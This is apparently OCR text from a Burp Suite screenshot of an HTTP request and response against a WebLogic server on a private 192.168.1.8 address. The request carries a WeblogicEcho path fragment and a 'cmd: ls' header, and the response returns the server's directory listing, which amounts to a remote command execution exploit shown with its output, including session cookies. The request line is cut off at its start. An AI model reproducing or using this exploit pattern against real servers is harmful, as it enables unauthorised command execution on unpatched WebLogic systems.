 2 ×
...
Send
Cancel
<
>
Target: http://192.168.1.8:49163
?
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
INSPECTOR
ic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.1.8:49163
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd: ls
9 Cookie: token=e61d065b798f4174b22f37e1dfd00141; ADMINCONSOLESESSION=
FVYs5MUsC15BzPd6fNLLLDtta9FeZREyZCtNS5VcEUIF48V6WaXQ!8556511
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 445
10
11 autodeploy
12 bin
13 common
14 config
15 console-ext
16 derby.log
17 fileRealm.properties
18 init-info
19 lib
20 nodemanager
21 security
22 servers
23 startWebLogic.sh
24 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://ww
25 <html lang="zh-CN">